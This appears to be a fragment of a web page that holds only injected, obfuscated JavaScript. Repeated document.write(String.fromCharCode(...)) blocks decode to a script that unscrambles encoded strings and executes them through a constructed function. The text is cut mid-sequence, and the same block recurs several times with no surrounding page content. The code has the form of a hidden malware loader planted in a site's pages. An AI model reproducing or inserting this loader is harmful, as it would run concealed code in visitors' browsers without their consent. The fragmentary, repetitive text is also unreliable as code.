32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,